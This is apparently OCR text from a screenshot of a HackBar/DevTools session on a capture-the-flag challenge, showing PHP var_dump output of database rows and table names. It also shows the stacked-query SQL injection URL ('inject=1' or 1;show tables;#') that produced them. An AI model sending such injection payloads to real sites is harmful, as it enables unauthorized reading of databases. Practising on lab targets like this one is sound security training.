 [0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
DevTools - 79812418-02e8-48bd-acd7-85d85a2579e3.node4.buuoj.cn:81/?inject=1%27%20or%201;show%20tables;%23
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
SplitUrl
Execute
http://79812418-02e8-48bd-acd7-85d85a2579e3.node4.buuoj.cn:81/?inject=1' or 1;show tables;%23
Post data Referer User Agent Cookies Clear ALL